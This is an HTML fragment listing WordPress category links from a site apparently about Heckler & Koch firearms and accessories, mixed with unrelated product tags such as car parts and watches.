	<li class="cat-item cat-item-6582"><a href="https://hecklerandkoch.biz/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://hecklerandkoch.biz/category/professionally/" >professionally</a>
</li>
	<li class="cat-item cat-item-3516"><a href="https://hecklerandkoch.biz/category/promo/" >promo</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://hecklerandkoch.biz/category/pronounce/" >pronounce</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://hecklerandkoch.biz/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://hecklerandkoch.biz/category/psg1/" >psg1</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://hecklerandkoch.biz/category/purchased/" >purchased</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://hecklerandkoch.biz/category/qinetiq/" >qinetiq</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://hecklerandkoch.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-5616"><a href="https://hecklerandkoch.biz/category/r16sr/" >r16sr</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://hecklerandkoch.biz/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-4115"><a href="https://hecklerandkoch.biz/category/rail/" >rail</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://hecklerandkoch.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://hecklerandkoch.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://hecklerandkoch.biz/category/rarediscontinued/" >rarediscontinued</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://hecklerandkoch.biz/category/rating/" >rating</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://hecklerandkoch.biz/category/raven/" >raven</a>
</li>
	<li class="cat-item cat-item-6573"><a href="https://hecklerandkoch.biz/category/raytheon/" >raytheon</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://hecklerandkoch.biz/category/rd3-013/" >rd3-013</a>
</li>
	<li class="cat-item cat-item-6276"><a href="https://hecklerandkoch.biz/category/rd3-015/" >rd3-015</a>
</li>
	<li class="cat-item cat-item-6488"><a href="https://hecklerandkoch.biz/category/rd3-019/" >rd3-019</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://hecklerandkoch.biz/category/rd3-022/" >rd3-022</a>
</li>
	<li class="cat-item cat-item-6344"><a href="https://hecklerandkoch.biz/category/rd3-023/" >rd3-023</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://hecklerandkoch.biz/category/rd3-028/" >rd3-028</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://hecklerandkoch.biz/category/rd3-029/" >rd3-029</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://hecklerandkoch.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5487"><a href="https://hecklerandkoch.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://hecklerandkoch.biz/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://hecklerandkoch.biz/category/recoil/" >recoil</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://hecklerandkoch.biz/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://hecklerandkoch.biz/category/remington/" >remington</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://hecklerandkoch.biz/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://hecklerandkoch.biz/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://hecklerandkoch.biz/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://hecklerandkoch.biz/category/resident/" >resident</a>
</li>
	<li class="cat-item cat-item-6642"><a href="https://hecklerandkoch.biz/category/retimed/" >retimed</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://hecklerandkoch.biz/category/retractable/" >retractable</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://hecklerandkoch.biz/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-6084"><a href="https://hecklerandkoch.biz/category/rheinmetall/" >rheinmetall</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://hecklerandkoch.biz/category/rieger/" >rieger</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://hecklerandkoch.biz/category/rifle/" >rifle</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://hecklerandkoch.biz/category/rifles/" >rifles</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://hecklerandkoch.biz/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://hecklerandkoch.biz/category/right-handed/" >right-handed</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://hecklerandkoch.biz/category/riton/" >riton</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://hecklerandkoch.biz/category/rize/" >rize</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://hecklerandkoch.biz/category/rkei/" >rkei</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://hecklerandkoch.biz/category/rns-510/" >rns-510</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://hecklerandkoch.biz/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://hecklerandkoch.biz/category/rolex/" >rolex</a>
</li>
	<li class="cat-item cat-item-5974"><a href="https://hecklerandkoch.biz/category/ruger/" >ruger</a>
</li>
	<li class="cat-item cat-item-5942"><a href="https://hecklerandkoch.biz/category/russians/" >russians</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://hecklerandkoch.biz/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://hecklerandkoch.biz/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-5364"><a href="https://hecklerandkoch.biz/category/safa/" >safa</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://hecklerandkoch.biz/category/safariland/" >safariland</a>
</li>
	<li class="cat-item cat-item-6005"><a href="https://hecklerandkoch.biz/category/safarilandwe/" >safarilandwe</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://hecklerandkoch.biz/category/safarliand/" >safarliand</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://hecklerandkoch.biz/category/safavieh/" >safavieh</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://hecklerandkoch.biz/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://hecklerandkoch.biz/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://hecklerandkoch.biz/category/satz/" >satz</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://hecklerandkoch.biz/category/sauer/" >sauer</a>
</li>
	<li class="cat-item cat-item-4500"><a href="https://hecklerandkoch.biz/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://hecklerandkoch.biz/category/scania/" >scania</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://hecklerandkoch.biz/category/scar/" >scar</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://hecklerandkoch.biz/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://hecklerandkoch.biz/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://hecklerandkoch.biz/category/schumacher/" >schumacher</a>
</li>
	<li class="cat-item cat-item-6130"><a href="https://hecklerandkoch.biz/category/scope/" >scope</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://hecklerandkoch.biz/category/scorch/" >scorch</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://hecklerandkoch.biz/category/scorpus/" >scorpus</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://hecklerandkoch.biz/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://hecklerandkoch.biz/category/secure/" >secure</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://hecklerandkoch.biz/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://hecklerandkoch.biz/category/semi-automatic/" >semi-automatic</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://hecklerandkoch.biz/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://hecklerandkoch.biz/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://hecklerandkoch.biz/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://hecklerandkoch.biz/category/sfp9/" >sfp9</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://hecklerandkoch.biz/category/sght/" >sght</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://hecklerandkoch.biz/category/shaw/" >shaw</a>
</li>
	<li class="cat-item cat-item-4302"><a href="https://hecklerandkoch.biz/category/shoemaker/" >shoemaker</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://hecklerandkoch.biz/category/shooter/" >shooter</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://hecklerandkoch.biz/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://hecklerandkoch.biz/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-5968"><a href="https://hecklerandkoch.biz/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://hecklerandkoch.biz/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://hecklerandkoch.biz/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-6187"><a href="https://hecklerandkoch.biz/category/shoulder/" >shoulder</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://hecklerandkoch.biz/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-5989"><a href="https://hecklerandkoch.biz/category/sidecar/" >sidecar</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://hecklerandkoch.biz/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://hecklerandkoch.biz/category/sight/" >sight</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://hecklerandkoch.biz/category/sights/" >sights</a>
</li>
	<li class="cat-item cat-item-4337"><a href="https://hecklerandkoch.biz/category/silencerco/" >silencerco</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://hecklerandkoch.biz/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://hecklerandkoch.biz/category/simunition/" >simunition</a>
</li>
	<li class="cat-item cat-item-6659"><a href="https://hecklerandkoch.biz/category/site/" >site</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://hecklerandkoch.biz/category/skilla/" >skilla</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://hecklerandkoch.biz/category/slide/" >slide</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://hecklerandkoch.biz/category/slightly/" >slightly</a>
</li>
	<li class="cat-item cat-item-6511"><a href="https://hecklerandkoch.biz/category/slim/" >slim</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://hecklerandkoch.biz/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-6010"><a href="https://hecklerandkoch.biz/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://hecklerandkoch.biz/category/snap-on/" >snap-on</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://hecklerandkoch.biz/category/snapsafe/" >snapsafe</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://hecklerandkoch.biz/category/snipers/" >snipers</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://hecklerandkoch.biz/category/socom/" >socom</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://hecklerandkoch.biz/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://hecklerandkoch.biz/category/softair/" >softair</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://hecklerandkoch.biz/category/something/" >something</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://hecklerandkoch.biz/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://hecklerandkoch.biz/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://hecklerandkoch.biz/category/sp5k/" >sp5k</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://hecklerandkoch.biz/category/sp5l/" >sp5l</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://hecklerandkoch.biz/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://hecklerandkoch.biz/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://hecklerandkoch.biz/category/spanner/" >spanner</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://hecklerandkoch.biz/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-4238"><a href="https://hecklerandkoch.biz/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://hecklerandkoch.biz/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://hecklerandkoch.biz/category/sponsored/" >sponsored</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://hecklerandkoch.biz/category/sportluftfilter/" >sportluftfilter</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://hecklerandkoch.biz/category/sportsmans/" >sportsman&#039;s</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://hecklerandkoch.biz/category/springfield/" >springfield</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://hecklerandkoch.biz/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://hecklerandkoch.biz/category/squeeze/" >squeeze</a>
</li>
	<li class="cat-item cat-item-6105"><a href="https://hecklerandkoch.biz/category/ssig-45s-hrbt-00/" >ssig-45s-hrbt-00</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://hecklerandkoch.biz/category/staccato/" >staccato</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://hecklerandkoch.biz/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://hecklerandkoch.biz/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://hecklerandkoch.biz/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://hecklerandkoch.biz/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://hecklerandkoch.biz/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-6321"><a href="https://hecklerandkoch.biz/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://hecklerandkoch.biz/category/stealthgearusa/" >stealthgearusa</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://hecklerandkoch.biz/category/steuergerat/" >steuergerät</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://hecklerandkoch.biz/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://hecklerandkoch.biz/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-5593"><a href="https://hecklerandkoch.biz/category/strapped/" >strapped</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://hecklerandkoch.biz/category/streamlight/" >streamlight</a>
</li>
	<li class="cat-item cat-item-4438"><a href="https://hecklerandkoch.biz/category/stripped/" >stripped</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://hecklerandkoch.biz/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://hecklerandkoch.biz/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://hecklerandkoch.biz/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://hecklerandkoch.biz/category/sunroof/" >sunroof</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://hecklerandkoch.biz/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://hecklerandkoch.biz/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-4922"><a href="https://hecklerandkoch.biz/category/supposed/" >supposed</a>
</li>
	<li class="cat-item cat-item-5676"><a href="https://hecklerandkoch.biz/category/suppressor/" >suppressor</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://hecklerandkoch.biz/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://hecklerandkoch.biz/category/surefire/" >surefire</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://hecklerandkoch.biz/category/surfire/" >surfire</a>
</li>
	<li class="cat-item cat-item-4075"><a href="https://hecklerandkoch.biz/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://hecklerandkoch.biz/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://hecklerandkoch.biz/category/swat/" >swat</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://hecklerandkoch.biz/category/sweat-proof/" >sweat-proof</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://hecklerandkoch.biz/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://hecklerandkoch.biz/category/syntac/" >syntac</a>
</li>
	<li class="cat-item cat-item-3434"><a href="https://hecklerandkoch.biz/category/sys-hk-p30-ms/" >sys-hk-p30-ms</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://hecklerandkoch.biz/category/t-m-h-k/" >t-m-h-k</a>
</li>
	<li class="cat-item cat-item-6024"><a href="https://hecklerandkoch.biz/category/t-rex/" >t-rex</a>
</li>
	<li class="cat-item cat-item-4549"><a href="https://hecklerandkoch.biz/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://hecklerandkoch.biz/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://hecklerandkoch.biz/category/tagua/" >tagua</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://hecklerandkoch.biz/category/takedown/" >takedown</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://hecklerandkoch.biz/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://hecklerandkoch.biz/category/taktisches/" >taktisches</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://hecklerandkoch.biz/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://hecklerandkoch.biz/category/tanaka/" >tanaka</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://hecklerandkoch.biz/category/tapped/" >tapped</a>
</li>
	<li class="cat-item cat-item-5861"><a href="https://hecklerandkoch.biz/category/taran/" >taran</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://hecklerandkoch.biz/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://hecklerandkoch.biz/category/tauris/" >tauris</a>
</li>
	<li class="cat-item cat-item-6539"><a href="https://hecklerandkoch.biz/category/taurus/" >taurus</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://hecklerandkoch.biz/category/tecbox/" >tecbox</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://hecklerandkoch.biz/category/telux/" >telux</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://hecklerandkoch.biz/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4554"><a href="https://hecklerandkoch.biz/category/teufelshund/" >teufelshund</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://hecklerandkoch.biz/category/texas/" >texas</a>
</li>
	<li class="cat-item cat-item-6661"><a href="https://hecklerandkoch.biz/category/thad/" >thad</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://hecklerandkoch.biz/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1155"><a href="https://hecklerandkoch.biz/category/threaded/" >threaded</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://hecklerandkoch.biz/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://hecklerandkoch.biz/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://hecklerandkoch.biz/category/timing/" >timing</a>
</li>
	<li class="cat-item cat-item-6379"><a href="https://hecklerandkoch.biz/category/timney/" >timney</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://hecklerandkoch.biz/category/tippmann/" >tippmann</a>
</li>
	<li class="cat-item cat-item-5918"><a href="https://hecklerandkoch.biz/category/tjay/" >tjay</a>
</li>
	<li class="cat-item cat-item-6121"><a href="https://hecklerandkoch.biz/category/tlr-7/" >tlr-7</a>
</li>
	<li class="cat-item cat-item-6192"><a href="https://hecklerandkoch.biz/category/tlr1/" >tlr1</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://hecklerandkoch.biz/category/tlr7/" >tlr7</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://hecklerandkoch.biz/category/tmazon/" >tmazon</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://hecklerandkoch.biz/category/tmezon/" >tmezon</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://hecklerandkoch.biz/category/tokyo/" >tokyo</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://hecklerandkoch.biz/category/toptech/" >toptech</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://hecklerandkoch.biz/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://hecklerandkoch.biz/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-6040"><a href="https://hecklerandkoch.biz/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://hecklerandkoch.biz/category/trex/" >trex</a>
</li>
	<li class="cat-item cat-item-6292"><a href="https://hecklerandkoch.biz/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://hecklerandkoch.biz/category/trigger/" >trigger</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://hecklerandkoch.biz/category/trijicon/" >trijicon</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://hecklerandkoch.biz/category/tritium/" >tritium</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://hecklerandkoch.biz/category/trius/" >trius</a>
</li>
	<li class="cat-item cat-item-5279"><a href="https://hecklerandkoch.biz/category/trjicon/" >trjicon</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://hecklerandkoch.biz/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://hecklerandkoch.biz/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://hecklerandkoch.biz/category/truglo/" >truglo</a>
</li>
	<li class="cat-item cat-item-6131"><a href="https://hecklerandkoch.biz/category/truglo-brite-site-tfx-pro-hk-p30/" >truglo-brite-site-tfx-pro-hk-p30</a>
</li>
	<li class="cat-item cat-item-5804"><a href="https://hecklerandkoch.biz/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://hecklerandkoch.biz/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://hecklerandkoch.biz/category/trwith/" >trwith</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://hecklerandkoch.biz/category/tsubaki/" >tsubaki</a>
</li>
	<li class="cat-item cat-item-6450"><a href="https://hecklerandkoch.biz/category/tuckable/" >tuckable</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://hecklerandkoch.biz/category/tulster/" >tulster</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://hecklerandkoch.biz/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://hecklerandkoch.biz/category/turbocharger/" >turbocharger</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://hecklerandkoch.biz/category/turbolader/" >turbolader</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://hecklerandkoch.biz/category/turmoil/" >turmoil</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://hecklerandkoch.biz/category/twelve/" >twelve</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://hecklerandkoch.biz/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://hecklerandkoch.biz/category/tyrant/" >tyrant</a>
</li>
	<li class="cat-item cat-item-6465"><a href="https://hecklerandkoch.biz/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://hecklerandkoch.biz/category/u0026k/" >u0026k</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://hecklerandkoch.biz/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://hecklerandkoch.biz/category/u5013/" >u5013</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://hecklerandkoch.biz/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://hecklerandkoch.biz/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hecklerandkoch.biz/category/umarex/" >umarex</a>
</li>
	<li class="cat-item cat-item-4419"><a href="https://hecklerandkoch.biz/category/umarexkwa/" >umarexkwa</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://hecklerandkoch.biz/category/umarexvfc/" >umarexvfc</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://hecklerandkoch.biz/category/umerex/" >umerex</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://hecklerandkoch.biz/category/ump45/" >ump45</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://hecklerandkoch.biz/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hecklerandkoch.biz/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://hecklerandkoch.biz/category/uncle/" >uncle</a>
</li>
	<li class="cat-item cat-item-5891"><a href="https://hecklerandkoch.biz/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://hecklerandkoch.biz/category/unicorn/" >unicorn</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://hecklerandkoch.biz/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://hecklerandkoch.biz/category/unsub/" >unsub</a>
</li>
	<li class="cat-item cat-item-5675"><a href="https://hecklerandkoch.biz/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://hecklerandkoch.biz/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-5773"><a href="https://hecklerandkoch.biz/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://hecklerandkoch.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5231"><a href="https://hecklerandkoch.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://hecklerandkoch.biz/category/usp40/" >usp40</a>
</li>
	<li class="cat-item cat-item-5438"><a href="https://hecklerandkoch.biz/category/usp40c/" >usp40c</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://hecklerandkoch.biz/category/usp9/" >usp9</a>
</li>
	<li class="cat-item cat-item-6520"><a href="https://hecklerandkoch.biz/category/uspc/" >uspc</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://hecklerandkoch.biz/category/uspfull/" >uspfull</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://hecklerandkoch.biz/category/valor/" >valor</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://hecklerandkoch.biz/category/vault/" >vault</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://hecklerandkoch.biz/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-5677"><a href="https://hecklerandkoch.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://hecklerandkoch.biz/category/vedder/" >vedder</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://hecklerandkoch.biz/category/vega/" >vega</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://hecklerandkoch.biz/category/velc/" >velc</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://hecklerandkoch.biz/category/vergaser/" >vergaser</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://hecklerandkoch.biz/category/verlinden/" >verlinden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://hecklerandkoch.biz/category/versatile/" >versatile</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://hecklerandkoch.biz/category/verstarkte/" >verstärkte</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://hecklerandkoch.biz/category/verstarkter/" >verstärkter</a>
</li>
	<li class="cat-item cat-item-4461"><a href="https://hecklerandkoch.biz/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://hecklerandkoch.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://hecklerandkoch.biz/category/vfcumarex/" >vfcumarex</a>
</li>
	<li class="cat-item cat-item-6614"><a href="https://hecklerandkoch.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://hecklerandkoch.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://hecklerandkoch.biz/category/viridian/" >viridian</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://hecklerandkoch.biz/category/vkmc/" >vkmc</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://hecklerandkoch.biz/category/vp40/" >vp40</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://hecklerandkoch.biz/category/vp70/" >vp70</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://hecklerandkoch.biz/category/vp70z/" >vp70z</a>
</li>
	<li class="cat-item cat-item-6056"><a href="https://hecklerandkoch.biz/category/vp9-b/" >vp9-b</a>
</li>
	<li class="cat-item cat-item-5782"><a href="https://hecklerandkoch.biz/category/vp99mm/" >vp99mm</a>
</li>
